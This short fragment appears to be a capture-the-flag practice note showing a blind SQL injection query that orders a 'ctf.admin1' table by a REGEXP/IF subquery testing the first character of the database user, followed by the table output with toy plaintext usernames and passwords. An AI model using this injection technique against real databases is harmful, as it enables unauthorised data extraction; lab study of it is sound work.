 select * from admin1 order by (select 1 regexp if(substring(user(),1,1)='r',1,0x00)) ;
Output ctf.admin1
5 rows Tx: Auto DB DDL
id username password
1 1 admin password
2 2 root root
3 2018 git error
4 2019 i u
5 2020 hello world